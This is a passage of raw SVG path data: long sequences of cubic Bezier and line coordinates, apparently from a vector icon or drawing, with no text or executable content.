16.2636 22.1925 16.2646 22.195C16.2655 22.1975 16.2665 22.1999 16.2674 22.2024C16.2684 22.2048 16.2693 22.2073 16.2703 22.2098C16.2712 22.2122 16.2722 22.2147 16.2731 22.2171C16.2741 22.2196 16.275 22.2221 16.276 22.2245C16.2769 22.227 16.2778 22.2294 16.2788 22.2319C16.2797 22.2344 16.2807 22.2368 16.2816 22.2393C16.2826 22.2417 16.2835 22.2442 16.2845 22.2467C16.2854 22.2491 16.2864 22.2516 16.2873 22.254C16.2883 22.2565 16.2892 22.259 16.2902 22.2614C16.2911 22.2639 16.2921 22.2663 16.293 22.2688C16.294 22.2712 16.2949 22.2737 16.2959 22.2762C16.2968 22.2786 16.2978 22.2811 16.2987 22.2835C16.2997 22.286 16.3006 22.2885 16.3016 22.2909C16.3025 22.2934 16.3035 22.2958 16.3044 22.2983C16.3054 22.3008 16.3063 22.3032 16.3073 22.3057C16.3082 22.3081 16.3092 22.3106 16.3101 22.3131C16.3111 22.3155 16.312 22.318 16.313 22.3204C16.3139 22.3229 16.3149 22.3254 16.3158 22.3278C16.3168 22.3303 16.3177 22.3327 16.3187 22.3352C16.3196 22.3377 16.3206 22.3401 16.3215 22.3426C16.3225 22.345 16.3234 22.3475 16.3244 22.35C16.3253 22.3524 16.3263 22.3549 16.3272 22.3573C16.3282 22.3598 16.3291 22.3623 16.3301 22.3647C16.331 22.3672 16.332 22.3696 16.3329 22.3721C16.3339 22.3745 16.3348 22.377 16.3358 22.3795C16.3367 22.3819 16.3377 22.3844 16.3386 22.3868C16.3396 22.3893 16.3405 22.3918 16.3415 22.3942C16.3424 22.3967 16.3434 22.3991 16.3443 22.4016C16.3453 22.4041 16.3462 22.4065 16.3472 22.409C16.3481 22.4114 16.3491 22.4139 16.35 22.4164C16.351 22.4188 16.3519 22.4213 16.3529 22.4237C16.3538 22.4262 16.3548 22.4287 16.3557 22.4311C16.3567 22.4336 16.3576 22.436 16.3586 22.4385C16.3595 22.441 16.3605 22.4434 16.3614 22.4459C16.3624 22.4483 16.3633 22.4508 16.3643 22.4533C16.3652 22.4557 16.3662 22.4582 16.3671 22.4606C16.3681 22.4631 16.369 22.4656 16.3699 22.468C16.3709 22.4705 16.3718 22.4729 16.3728 22.4754C16.3737 22.4778 16.3747 22.4803 16.3756 22.4828C16.3766 22.4852 16.3775 22.4877 16.3785 22.4901C16.3794 22.4926 16.3804 22.4951 16.3813 22.4975C16.3823 22.5 16.3832 22.5024 16.3842 22.5049C16.3851 22.5074 16.3861 22.5098 16.387 22.5123C16.388 22.5147 16.3889 22.5172 16.3899 22.5197C16.3908 22.5221 16.3918 22.5246 16.3927 22.527C16.3937 22.5295 16.3946 22.532 16.3956 22.5344C16.3965 22.5369 16.3975 22.5393 16.3984 22.5418C16.3994 22.5443 16.4003 22.5467 16.4013 22.5492C16.4022 22.5516 16.4032 22.5541 16.4041 22.5566C16.4051 22.559 16.406 22.5615 16.407 22.5639C16.4079 22.5664 16.4089 22.5689 16.4098 22.5713C16.4108 22.5738 16.4117 22.5762 16.4127 22.5787C16.4136 22.5811 16.4146 22.5836 16.4155 22.5861C16.4165 22.5885 16.4174 22.591 16.4184 22.5934C16.4193 22.5959 16.4203 22.5984 16.4212 22.6008C16.4222 22.6033 16.4231 22.6057 16.4241 22.6082C16.425 22.6107 16.426 22.6131 16.4269 22.6156C16.4279 22.618 16.4288 22.6205 16.4298 22.623C16.4307 22.6254 16.4317 22.6279 16.4326 22.6303C16.4336 22.6328 16.4345 22.6353 16.4355 22.6377C16.4364 22.6402 16.4374 22.6426 16.4383 22.6451C16.4393 22.6476 16.4402 22.65 16.4412 22.6525C16.4421 22.6549 16.4431 22.6574 16.444 22.6599C16.445 22.6623 16.4459 22.6648 16.4469 22.6672C16.4478 22.6697 16.4488 22.6722 16.4497 22.6746C16.4507 22.6771 16.4516 22.6795 16.4526 22.682C16.4535 22.6844 16.4545 22.6869 16.4554 22.6894C16.4564 22.6918 16.4573 22.6943 16.4583 22.6967C16.4592 22.6992 16.4602 22.7017 16.4611 22.7041C16.462 22.7066 16.463 22.709 16.4639 22.7115C16.4649 22.714 16.4658 22.7164 16.4668 22.7189C16.4677 22.7213 16.4687 22.7238 16.4696 22.7263C16.4706 22.7287 16.4715 22.7312 16.4725 22.7336C16.4734 22.7361 16.4744 22.7386 16.4753 22.741C16.4763 22.7435 16.4772 22.7459 16.4782 22.7484C16.4791 22.7509 16.4801 22.7533 16.481 22.7558C16.482 22.7582 16.4829 22.7607 16.4839 22.7632C16.4848 22.7656 16.4858 22.7681 16.4867 22.7705C16.4877 22.773 16.4886 22.7755 16.4896 22.7779C16.4905 22.7804 16.4915 22.7828 16.4924 22.7853C16.4934 22.7878 16.4943 22.7902 16.4953 22.7927C16.4962 22.7951 16.4972 22.7976 16.4981 22.8C16.4991 22.8025 16.5 22.805 16.501 22.8074C16.5019 22.8099 16.5029 22.8123 16.5038 22.8148C16.5048 22.8173 16.5057 22.8197 16.5067 22.8222C16.5076 22.8246 16.5086 22.8271 16.5095 22.8296C16.5105 22.832 16.5114 22.8345 16.5124 22.8369C16.5133 22.8394 16.5143 22.8419 16.5152 22.8443C16.5162 22.8468 16.5171 22.8492 16.5181 22.8517C16.519 22.8542 16.52 22.8566 16.5209 22.8591C16.5219 22.8615 16.5228 22.864 16.5238 22.8665C16.5247 22.8689 16.5257 22.8714 16.5266 22.8738C16.5276 22.8763 16.5285 22.8788 16.5295 22.8812C16.5304 22.8837 16.5314 22.8861 16.5323 22.8886C16.5333 22.8911 16.5342 22.8935 16.5352 22.896C16.5361 22.8984 16.5371 22.9009 16.538 22.9033C16.539 22.9058 16.5399 22.9083 16.5409 22.9107C16.5418 22.9132 16.5428 22.9156 16.5437 22.9181C16.5447 22.9206 16.5456 22.923 16.5466 22.9255C16.5475 22.9279 16.5485 22.9304 16.5494 22.9329C16.5504 22.9353 16.5513 22.9378 16.5523 22.9402C16.5532 22.9427 16.5541 22.9452 16.5551 22.9476C16.556 22.9501 16.557 22.9525 16.5579 22.955C16.5589 22.9575 16.5598 22.9599 16.5608 22.9624C16.5617 22.9648 16.5627 22.9673 16.5636 22.9698C16.5646 22.9722 16.5655 22.9747 16.5665 22.9771C16.5674 22.9796 16.5684 22.9821 16.5693 22.9845C16.5703 22.987 16.5712 22.9894 16.5722 22.9919C16.5731 22.9944 16.5741 22.9968 16.575 22.9993C16.576 23.0017 16.5769 23.0042 16.5779 23.0066C16.5788 23.0091 16.5798 23.0116 16.5807 23.014C16.5817 23.0165 16.5826 23.0189 16.5836 23.0214C16.5845 23.0239 16.5855 23.0263 16.5864 23.0288C16.5874 23.0312 16.5883 23.0337 16.5893 23.0362C16.5902 23.0386 16.5912 23.0411 16.5921 23.0435C16.5931 23.046 16.594 23.0485 16.595 23.0509C16.5959 23.0534 16.5969 23.0558 16.5978 23.0583C16.5988 23.0608 16.5997 23.0632 16.6007 23.0657C16.6016 23.0681 16.6026 23.0706 16.6035 23.0731C16.6045 23.0755 16.6054 23.078 16.6064 23.0804C16.6073 23.0829 16.6083 23.0854 16.6092 23.0878C16.6102 23.0903 16.6111 23.0927 16.6121 23.0952C16.613 23.0977 16.614 23.1001 16.6149 23.1026C16.6159 23.105 16.6168 23.1075 16.6178 23.1099C16.6187 23.1124 16.6197 23.1149 16.6206 23.1173C16.6216 23.1198 16.6225 23.1222 16.6235 23.1247C16.6244 23.1272 16.6254 23.1296 16.6263 23.1321C16.6273 23.1345 16.6282 23.137 16.6292 23.1395C16.6301 23.1419 16.6311 23.1444 16.632 23.1468C16.633 23.1493 16.6339 23.1518 16.6349 23.1542C16.6358 23.1567 16.6368 23.1591 16.6377 23.1616C16.6387 23.1641 16.6396 23.1665 16.6406 23.169C16.6415 23.1714 16.6425 23.1739 16.6434 23.1764C16.6444 23.1788 16.6453 23.1813 16.6462 23.1837C16.6472 23.1862 16.6481 23.1887 16.6491 23.1911C16.65 23.1936 16.651 23.196 16.6519 23.1985C16.6529 23.201 16.6538 23.2034 16.6548 23.2059C16.6557 23.2083 16.6567 23.2108 16.6576 23.2132C16.6586 23.2157 16.6595 23.2182 16.6605 23.2206C16.6614 23.2231 16.6624 23.2255 16.6633 23.228C16.6643 23.2305 16.6652 23.2329 16.6662 23.2354C16.6671 23.2378 16.6681 23.2403 16.669 23.2428C16.67 23.2452 16.6709 23.2477 16.6719 23.2501C16.6728 23.2526 16.6738 23.2551 16.6747 23.2575C16.6757 23.26 16.6766 23.2624 16.6776 23.2649C16.6785 23.2674 16.6795 23.2698 16.6804 23.2723C16.6814 23.2747 16.6823 23.2772 16.6833 23.2797C16.6842 23.2821 16.6852 23.2846 16.6861 23.287C16.6871 23.2895 16.688 23.292 16.689 23.2944C16.6899 23.2969 16.6909 23.2993 16.6918 23.3018C16.6928 23.3043 16.6937 23.3067 16.6947 23.3092C16.6956 23.3116 16.6966 23.3141 16.6975 23.3165C16.6985 23.319 16.6994 23.3215 16.7004 23.3239C16.7013 23.3264 16.7023 23.3288 16.7032 23.3313C16.7042 23.3338 16.7051 23.3362 16.7061 23.3387C16.707 23.3411 16.708 23.3436 16.7089 23.3461C16.7099 23.3485 16.7108 23.351 16.7118 23.3534C16.7127 23.3559 16.7137 23.3584 16.7146 23.3608C16.7156 23.3633 16.7165 23.3657 16.7175 23.3682C16.7184 23.3707 16.7194 23.3731 16.7203 23.3756C16.7213 23.378 16.7222 23.3805 16.7232 23.383C16.7241 23.3854 16.7251 23.3879 16.726 23.3903C16.727 23.3928 16.7279 23.3953 16.7289 23.3977C16.7298 23.4002 16.7308 23.4026 16.7317 23.4051C16.7327 23.4076 16.7336 23.41 16.7346 23.4125C16.7355 23.4149 16.7365 23.4174 16.7374 23.4198C16.7383 23.4223 16.7393 23.4248 16.7402 23.4272C16.7412 23.4297 16.7421 23.4321 16.7431 23.4346C16.744 23.4371 16.745 23.4395 16.7459 23.442C16.7469 23.4444 16.7478 23.4469 16.7488 23.4494C16.7497 23.4518 16.7507 23.4543 16.7516 23.4567C16.7526 23.4592 16.7535 23.4617 16.7545 23.4641C16.7554 23.4666 16.7564 23.469 16.7573 23.4715C16.7583 23.474 16.7592 23.4764 16.7602 23.4789C16.7611 23.4813 16.7621 23.4838 16.763 23.4863C16.764 23.4887 16.7649 23.4912 16.7659 23.4936C16.7668 23.4961 16.7678 23.4986 16.7687 23.501C16.7697 23.5035 16.7706 23.5059 16.7716 23.5084C16.7725 23.5109 16.7735 23.5133 16.7744 23.5158C16.7754 23.5182 16.7763 23.5207 16.7773 23.5231C16.7782 23.5256 16.7792 23.5281 16.7801 23.5305C16.7811 23.533 16.782 23.5354 16.783 23.5379C16.7839 23.5404 16.7849 23.5428 16.7858 23.5453C16.7868 23.5477 16.7877 23.5502 16.7887 23.5527C16.7896 23.5551 16.7906 23.5576 16.7915 23.56C16.7925 23.5625 16.7934 23.565 16.7944 23.5674C16.7953 23.5699 16.7963 23.5723 16.7972 23.5748C16.7982 23.5773 16.7991 23.5797 16.8001 23.5822C16.801 23.5846 16.802 23.5871 16.8029 23.5896C16.8039 23.592 16.8048 23.5945 16.8058 23.5969C16.8067 23.5994 16.8077 23.6019 16.8086 23.6043C16.8096 23.6068 16.8105 23.6092 16.8115 23.6117C16.8124 23.6142 16.8134 23.6166 16.8143 23.6191C16.8153 23.6215 16.8162 23.624 16.8172 23.6264C16.8181 23.6289 16.8191 23.6314 16.82 23.6338C16.821 23.6363 16.8219 23.6387 16.8229 23.6412C16.8238 23.6437 16.8248 23.6461 16.8257 23.6486C16.8267 23.651 16.8276 23.6535 16.8286 23.656C16.8295 23.6584 16.8304 23.6609 16.8314 23.6633C16.8323 23.6658 16.8333 23.6683 16.8342 23.6707C16.8352 23.6732 16.8361 23.6756 16.8371 23.6781C16.838 23.6806 16.839 23.683 16.8399 23.6855C16.8409 23.6879 16.8418 23.6904 16.8428 23.6929C16.8437 23.6953 16.8447 23.6978 16.8456 23.7002C16.8466 23.7027 16.8475 23.7052 16.8485 23.7076C16.8494 23.7101 16.8504 23.7125 16.8513 23.715C16.8523 23.7175 16.8532 23.7199 16.8542 23.7224C16.8551 23.7248 16.8561 23.7273 16.857 23.7297C16.858 23.7322 16.8589 23.7347 16.8599 23.7371C16.8608 23.7396 16.8618 23.742 16.8627 23.7445C16.8637 23.747 16.8646 23.7494 16.8656 23.7519C16.8665 23.7543 16.8675 23.7568 16.8684 23.7593C16.8694 23.7617 16.8703 23.7642 16.8713 23.7666C16.8722 23.7691 16.8732 23.7716 16.8741 23.774C16.8751 23.7765 16.876 23.7789 16.877 23.7814C16.8779 23.7839 16.8789 23.7863 16.8798 23.7888C16.8808 23.7912 16.8817 23.7937 16.8827 23.7962C16.8836 23.7986 16.8846 23.8011 16.8855 23.8035C16.8865 23.806 16.8874 23.8085 16.8884 23.8109C16.8893 23.8134 16.8903 23.8158 16.8912 23.8183C16.8922 23.8208 16.8931 23.8232 16.8941 23.8257C16.895 23.8281 16.896 23.8306 16.8969 23.833C16.8979 23.8355 16.8988 23.838 16.8998 23.8404C16.9007 23.8429 16.9017 23.8453 16.9026 23.8478C16.9036 23.8503 16.9045 23.8527 16.9055 23.8552C16.9064 23.8576 16.9074 23.8601 16.9083 23.8626C16.9093 23.865 16.9102 23.8675 16.9112 23.8699C16.9121 23.8724 16.9131 23.8749 16.914 23.8773C16.915 23.8798 16.9159 23.8822 16.9169 23.8847C16.9178 23.8872 16.9188 23.8896 16.9197 23.8921C16.9207 23.8945 16.9216 23.897 16.9225 23.8995C16.9235 23.9019 16.9244 23.9044 16.9254 23.9068C16.9263 23.9093 16.9273 23.9118 16.9282 23.9142C16.9292 23.9167 16.9301 23.9191 16.9311 23.9216C16.932 23.9241 16.933 23.9265 16.9339 23.929C16.9349 23.9314 16.9358 23.9339 16.9368 23.9364C16.9377 23.9388 16.9387 23.9413 16.9396 23.9437C16.9406 23.9462 16.9415 23.9486 16.9425 23.9511C16.9434 23.9536 16.9444 23.956 16.9453 23.9585C16.9463 23.9609 16.9472 23.9634 16.9482 23.9659C16.9491 23.9683 16.9501 23.9708 16.951 23.9732C16.952 23.9757 16.9529 23.9782 16.9539 23.9806C16.9548 23.9831 16.9558 23.9855 16.9567 23.988C16.9577 23.9905 16.9586 23.9929 16.9596 23.9954C16.9605 23.9978 16.9615 24.0003 16.9624 24.0028C16.9634 24.0052 16.9643 24.0077 16.9653 24.0101C16.9662 24.0126 16.9672 24.0151 16.9681 24.0175C16.9691 24.02 16.97 24.0224 16.971 24.0249C16.9719 24.0274 16.9729 24.0298 16.9738 24.0323C16.9748 24.0347 16.9757 24.0372 16.9767 24.0397C16.9776 24.0421 16.9786 24.0446 16.9795 24.047C16.9805 24.0495 16.9814 24.0519 16.9824 24.0544C16.9833 24.0569 16.9843 24.0593 16.9852 24.0618C16.9862 24.0642 16.9871 24.0667 16.9881 24.0692C16.989 24.0716 16.99 24.0741 16.9909 24.0765C16.9919 24.079 16.9928 24.0815 16.9938 24.0839C16.9947 24.0864 16.9957 24.0888 16.9966 24.0913C16.9976 24.0938 16.9985 24.0962 16.9995 24.0987C17.0004 24.1011 17.0014 24.1036 17.0023 24.1061C17.0033 24.1085 17.0042 24.111 17.0052 24.1134C17.0061 24.1159 17.0071 24.1184 17.008 24.1208C17.009 24.1233 17.0099 24.1257 17.0109 24.1282C17.0118 24.1307 17.0128 24.1331 17.0137 24.1356C17.0146 24.138 17.0156 24.1405 17.0165 24.143C17.0175 24.1454 17.0184 24.1479 17.0194 24.1503C17.0203 24.1528 17.0213 24.1552 17.0222 24.1577C17.0232 24.1602 17.0241 24.1626 17.0251 24.1651C17.026 24.1675 17.027 24.17 17.0279 24.1725C17.0289 24.1749 17.0298 24.1774 17.0308 24.1798C17.0317 24.1823 17.0327 24.1848 17.0336 24.1872C17.0346 24.1897 17.0355 24.1921 17.0365 24.1946C17.0374 24.1971 17.0384 24.1995 17.0393 24.202C17.0403 24.2044 17.0412 24.2069 17.0422 24.2094C17.0431 24.2118 17.0441 24.2143 17.045 24.2167C17.046 24.2192 17.0469 24.2217 17.0479 24.2241C17.0488 24.2266 17.0498 24.229 17.0507 24.2315C17.0517 24.234 17.0526 24.2364 17.0536 24.2389C17.0545 24.2413 17.0555 24.2438 17.0564 24.2463C17.0574 24.2487 17.0583 24.2512 17.0593 24.2536C17.0602 24.2561 17.0612 24.2585 17.0621 24.261C17.0631 24.2635 17.064 24.2659 17.065 24.2684C17.0659 24.2708 17.0669 24.2733 17.0678 24.2758C17.0688 24.2782 17.0697 24.2807 17.0707 24.2831C17.0716 24.2856 17.0726 24.2881 17.0735 24.2905C17.0745 24.293 17.0754 24.2954 17.0764 24.2979C17.0773 24.3004 17.0783 24.3028 17.0792 24.3053C17.0802 24.3077 17.0811 24.3102 17.0821 24.3127C17.083 24.3151 17.084 24.3176 17.0849 24.32C17.0859 24.3225 17.0868 24.325 17.0878 24.3274C17.0887 24.3299 17.0897 24.3323 17.0906 24.3348C17.0916 24.3373 17.0925 24.3397 17.0935 24.3422C17.0944 24.3446 17.0954 24.3471 17.0963 24.3496C17.0973 24.352 17.0982 24.3545 17.0992 24.3569C17.1001 24.3594 17.1011 24.3618 17.102 24.3643C17.103 24.3668 17.1039 24.3692 17.1049 24.3717C17.1058 24.3741 17.1067 24.3766 17.1077 24.3791C17.1086 24.3815 17.1096 24.384 17.1105 24.3864C17.1115 24.3889 17.1124 24.3914 17.1134 24.3938C17.1143 24.3963 17.1153 24.3987 17.1162 24.4012C17.1172 24.4037 17.1181 24.4061 17.1191 24.4086C17.12 24.411 17.121 24.4135 17.1219 24.416C17.1229 24.4184 17.1238 24.4209 17.1248 24.4233C17.1257 24.4258 17.1267 24.4283 17.1276 24.4307C17.1286 24.4332 17.1295 24.4356 17.1305 24.4381C17.1314 24.4406 17.1324 24.443 17.1333 24.4455C17.1343 24.4479 17.1352 24.4504 17.1362 24.4529C17.1371 24.4553 17.1381 24.4578 17.139 24.4602C17.14 24.4627 17.1409 24.4651 17.1419 24.4676C17.1428 24.4701 17.1438 24.4725 17.1447 24.475C17.1457 24.4774 17.1466 24.4799 17.1476 24.4824C17.1485 24.4848 17.1495 24.4873 17.1504 24.4897C17.1514 24.4922 17.1523 24.4947 17.1533 24.4971C17.1542 24.4996 17.1552 24.502 17.1561 24.5045C17.1571 24.507 17.158 24.5094 17.159 24.5119C17.1599 24.5143 17.1609 24.5168 17.1618 24.5193C17.1628 24.5217 17.1637 24.5242 17.1647 24.5266C17.1656 24.5291 17.1666 24.5316 17.1675 24.534C17.1685 24.5365 17.1694 24.5389 17.1704 24.5414C17.1713 24.5439 17.1723 24.5463 17.1732 24.5488C17.1742 24.5512 17.1751 24.5537 17.1761 24.5562C17.177 24.5586 17.178 24.5611 17.1789 24.5635C17.1799 24.566 17.1808 24.5684 17.1818 24.5709C17.1827 24.5734 17.1837 24.5758 17.1846 24.5783C17.1856 24.5807 17.1865 24.5832 17.1875 24.5857C17.1884 24.5881 17.1894 24.5906 17.1903 24.593C17.1913 24.5955 17.1922 24.598 17.1932 24.6004C17.1941 24.6029 17.1951 24.6053 17.196 24.6078C17.197 24.6103 17.1979 24.6127 17.1988 24.6152C17.1998 24.6176 17.2007 24.6201 17.2017 24.6226C17.2026 24.625 17.2036 24.6275 17.2045 24.6299C17.2055 24.6324 17.2064 24.6349 17.2074 24.6373C17.2083 24.6398 17.2093 24.6422 17.2102 24.6447C17.2112 24.6472 17.2121 24.6496 17.2131 24.6521C17.214 24.6545 17.215 24.657 17.2159 24.6595C17.2169 24.6619 17.2178 24.6644 17.2188 24.6668C17.2197 24.6693 17.2207 24.6717 17.2216 24.6742C17.2226 24.6767 17.2235 24.6791 17.2245 24.6816C17.2254 24.684 17.2264 24.6865 17.2273 24.689C17.2283 24.6914 17.2292 24.6939 17.2302 24.6963C17.2311 24.6988 17.2321 24.7013 17.233 24.7037C17.234 24.7062 17.2349 24.7086 17.2359 24.7111C17.2368 24.7136 17.2378 24.716 17.2387 24.7185C17.2397 24.7209 17.2406 24.7234 17.2416 24.7259C17.2425 24.7283 17.2435 24.7308 17.2444 24.7332C17.2454 24.7357 17.2463 24.7382 17.2473 24.7406C17.2482 24.7431 17.2492 24.7455 17.2501 24.748C17.2511 24.7505 17.252 24.7529 17.253 24.7554C17.2539 24.7578 17.2549 24.7603 17.2558 24.7628C17.2568 24.7652 17.2577 24.7677 17.2587 24.7701C17.2596 24.7726 17.2606 24.775 17.2615 24.7775C17.2625 24.78 17.2634 24.7824 17.2644 24.7849C17.2653 24.7873 17.2663 24.7898 17.2672 24.7923C17.2682 24.7947 17.2691 24.7972 17.2701 24.7996C17.271 24.8021 17.272 24.8046 17.2729 24.807C17.2739 24.8095 17.2748 24.8119 17.2758 24.8144C17.2767 24.8169 17.2777 24.8193 17.2786 24.8218C17.2796 24.8242 17.2805 24.8267 17.2815 24.8292C17.2824 24.8316 17.2834 24.8341 17.2843 24.8365C17.2853 24.839 17.2862 24.8415 17.2872 24.8439C17.2881 24.8464 17.2891 24.8488 17.29 24.8513C17.2909 24.8538 17.2919 24.8562 17.2928 24.8587C17.2938 24.8611 17.2947 24.8636 17.2957 24.8661C17.2966 24.8685 17.2976 24.871 17.2985 24.8734C17.2995 24.8759 17.3004 24.8784 17.3014 24.8808C17.3023 24.8833 17.3033 24.8857 17.3042 24.8882C17.3052 24.8906 17.3061 24.8931 17.3071 24.8956C17.308 24.898 17.309 24.9005 17.3099 24.9029C17.3109 24.9054 17.3118 24.9079 17.3128 24.9103C17.3137 24.9128 17.3147 24.9152 17.3156 24.9177C17.3166 24.9202 17.3175 24.9226 17.3185 24.9251C17.3194 24.9275 17.3204 24.93 17.3213 24.9325C17.3223 24.9349 17.3232 24.9374 17.3242 24.9398C17.3251 24.9423 17.3261 24.9448 17.327 24.9472C17.328 24.9497 17.3289 24.9521 17.3299 24.9546C17.3308 24.9571 17.3318 24.9595 17.3327 24.962C17.3337 24.9644 17.3346 24.9669 17.3356 24.9694C17.3365 24.9718 17.3375 24.9743 17.3384 24.9767C17.3394 24.9792 17.3403 24.9817 17.3413 24.9841C17.3422 24.9866 17.3432 24.989 17.3441 24.9915C17.3451 24.9939 17.346 24.9964 17.347 24.9989C17.3479 25.0013 17.3489 25.0038 17.3498 25.0062C17.3508 25.0087 17.3517 25.0112 17.3527 25.0136C17.3536 25.0161 17.3546 25.0185 17.3555 25.021C17.3565 25.0235 17.3574 25.0259 17.3584 25.0284C17.3593 25.0308 17.3603 25.0333 17.3612 25.0358C17.3622 25.0382 17.3631 25.0407 17.3641 25.0431C17.365 25.0456 17.366 25.0481 17.3669 25.0505C17.3679 25.053 17.3688 25.0554 17.3698 25.0579C17.3707 25.0604 17.3717 25.0628 17.3726 25.0653C17.3736 25.0677 17.3745 25.0702 17.3755 25.0727C17.3764 25.0751 17.3774 25.0776 17.3783 25.08C17.3793 25.0825 17.3802 25.085 17.3812 25.0874C17.3821 25.0899 17.383 25.0923 17.384 25.0948C17.3849 25.0972 17.3859 25.0997 17.3868 25.1022C17.3878 25.1046 17.3887 25.1071 17.3897 25.1095C17.3906 25.112 17.3916 25.1145 17.3925 25.1169C17.3935 25.1194 17.3944 25.1218 17.3954 25.1243C17.3963 25.1268 17.3973 25.1292 17.3982 25.1317C17.3992 25.1341 17.4001 25.1366 17.4011 25.1391C17.402 25.1415 17.403 25.144 17.4039 25.1464C17.4049 25.1489 17.4058 25.1514 17.4068 25.1538C17.4077 25.1563 17.4087 25.1587 17.4096 25.1612C17.4106 25.1637 17.4115 25.1661 17.4125 25.1686C17.4134 25.171 17.4144 25.1735 17.4153 25.176C17.4163 25.1784 17.4172 25.1809 17.4182 25.1833C17.4191 25.1858 17.4201 25.1883 17.421 25.1907C17.422 25.1932 17.4229 25.1956 17.4239 25.1981C17.4248 25.2005 17.4258 25.203 17.4267 25.2055C17.4277 25.2079 17.4286 25.2104 17.4296 25.2128C17.4305 25.2153 17.4315 25.2178 17.4324 25.2202C17.4334 25.2227 17.4343 25.2251 17.4353 25.2276C17.4362 25.2301 17.4372 25.2325 17.4381 25.235C17.4391 25.2374 17.44 25.2399 17.441 25.2424C17.4419 25.2448 17.4429 25.2473 17.4438 25.2497C17.4448 25.2522 17.4457 25.2547 17.4467 25.2571C17.4476 25.2596 17.4486 25.262 17.4495 25.2645C17.4505 25.267 17.4514 25.2694 17.4524 25.2719C17.4533 25.2743 17.4543 25.2768 17.4552 25.2793C17.4562 25.2817 17.4571 25.2842 17.4581 25.2866C17.459 25.2891 17.46 25.2916 17.4609 25.294C17.4619 25.2965 17.4628 25.2989 17.4638 25.3014C17.4647 25.3038 17.4657 25.3063 17.4666 25.3088C17.4676 25.3112 17.4685 25.3137 17.4695 25.3161C17.4704 25.3186 17.4714 25.3211 17.4723 25.3235C17.4733 25.326 17.4742 25.3284 17.4751 25.3309C17.4761 25.3334 17.477 25.3358 17.478 25.3383L17.6646 25.2663ZM16.2062 21.4884C15.8775 20.637 15.488 19.769 15.1226 18.8924C14.7561 18.0134 14.4118 17.121 14.1677 16.2096L13.9745 16.2613C14.2221 17.1858 14.5705 18.0879 14.938 18.9694C15.3064 19.8533 15.692 20.7118 16.0196 21.5604L16.2062 21.4884ZM14.1667 16.2062C14.0442 15.8061 14.2445 15.516 14.513 15.4124C14.7815 15.3088 15.1247 15.3889 15.3029 15.7676L15.4838 15.6824C15.2587 15.2039 14.8022 15.0864 14.441 15.2258C14.0798 15.3652 13.8207 15.759 13.9755 16.2647L14.1667 16.2062ZM15.3029 15.7676C16.9141 19.1926 18.0188 22.8036 19.3836 26.339L19.5702 26.2669C18.2126 22.7504 17.0986 19.115 15.4838 15.6824L15.3029 15.7676ZM19.3836 26.339C19.5337 26.7278 19.8018 26.9663 20.1125 27.0752C20.4204 27.1832 20.7634 27.1615 21.0656 27.0449C21.3677 26.9282 21.6363 26.7138 21.7918 26.4269C21.9487 26.1375 21.987 25.7807 21.8369 25.3919L21.6503 25.4639C21.7798 25.7992 21.7443 26.0948 21.616 26.3316C21.4863 26.5708 21.258 26.7562 20.9935 26.8583C20.729 26.9604 20.4354 26.9765 20.1786 26.8865C19.9245 26.7974 19.6996 26.6023 19.5702 26.2669L19.3836 26.339ZM21.8369 25.3919C21.8357 25.3888 21.8345 25.3858 21.8333 25.3827C21.8321 25.3796 21.831 25.3765 21.8298 25.3735C21.8286 25.3704 21.8274 25.3673 21.8262 25.3642C21.825 25.3612 21.8238 25.3581 21.8227 25.355C21.8215 25.3519 21.8203 25.3489 21.8191 25.3458C21.8179 25.3427 21.8167 25.3397 21.8155 25.3366C21.8144 25.3335 21.8132 25.3304 21.812 25.3274C21.8108 25.3243 21.8096 25.3212 21.8084 25.3182C21.8072 25.3151 21.8061 25.312 21.8049 25.3089C21.8037 25.3059 21.8025 25.3028 21.8013 25.2997C21.8001 25.2967 21.7989 25.2936 21.7978 25.2905C21.7966 25.2875 21.7954 25.2844 21.7942 25.2813C21.793 25.2783 21.7918 25.2752 21.7907 25.2721C21.7895 25.2691 21.7883 25.266 21.7871 25.2629C21.7859 25.2598 21.7847 25.2568 21.7835 25.2537C21.7824 25.2506 21.7812 25.2476 21.78 25.2445C21.7788 25.2414 21.7776 25.2384 21.7764 25.2353C21.7753 25.2322 21.7741 25.2292 21.7729 25.2261C21.7717 25.223 21.7705 25.22 21.7693 25.2169C21.7682 25.2138 21.767 25.2108 21.7658 25.2077C21.7646 25.2047 21.7634 25.2016 21.7622 25.1985C21.7611 25.1955 21.7599 25.1924 21.7587 25.1893C21.7575 25.1863 21.7563 25.1832 21.7551 25.1801C21.754 25.1771 21.7528 25.174 21.7516 25.1709C21.7504 25.1679 21.7492 25.1648 21.748 25.1618C21.7469 25.1587 21.7457 25.1556 21.7445 25.1526C21.7433 25.1495 21.7421 25.1464 21.741 25.1434C21.7398 25.1403 21.7386 25.1373 21.7374 25.1342C21.7362 25.1311 21.735 25.1281 21.7339 25.125C21.7327 25.1219 21.7315 25.1189 21.7303 25.1158C21.7291 25.1128 21.728 25.1097 21.7268 25.1066C21.7256 25.1036 21.7244 25.1005 21.7232 25.0975C21.722 25.0944 21.7209 25.0913 21.7197 25.0883C21.7185 25.0852 21.7173 25.0822 21.7161 25.0791C21.715 25.076 21.7138 25.073 21.7126 25.0699C21.7114 25.0669 21.7102 25.0638 21.7091 25.0608C21.7079 25.0577 21.7067 25.0546 21.7055 25.0516C21.7043 25.0485 21.7032 25.0455 21.702 25.0424C21.7008 25.0393 21.6996 25.0363 21.6984 25.0332C21.6973 25.0302 21.6961 25.0271 21.6949 25.0241C21.6937 25.021 21.6925 25.018 21.6914 25.0149C21.6902 25.0118 21.689 25.0088 21.6878 25.0057C21.6866 25.0027 21.6855 24.9996 21.6843 24.9966C21.6831 24.9935 21.6819 24.9904 21.6807 24.9874C21.6796 24.9843 21.6784 24.9813 21.6772 24.9782C21.676 24.9752 21.6748 24.9721 21.6737 24.9691C21.6725 24.966 21.6713 24.963 21.6701 24.9599C21.6689 24.9568 21.6678 24.9538 21.6666 24.9507C21.6654 24.9477 21.6642 24.9446 21.663 24.9416C21.6619 24.9385 21.6607 24.9355 21.6595 24.9324C21.6583 24.9294 21.6572 24.9263 21.656 24.9233C21.6548 24.9202 21.6536 24.9172 21.6524 24.9141C21.6513 24.9111 21.6501 24.908 21.6489 24.905C21.6477 24.9019 21.6466 24.8989 21.6454 24.8958C21.6442 24.8927 21.643 24.8897 21.6418 24.8866C21.6407 24.8836 21.6395 24.8805 21.6383 24.8775C21.6371 24.8744 21.636 24.8714 21.6348 24.8683C21.6336 24.8653 21.6324 24.8622 21.6312 24.8592C21.6301 24.8561 21.6289 24.8531 21.6277 24.85C21.6265 24.847 21.6254 24.8439 21.6242 24.8409C21.623 24.8378 21.6218 24.8348 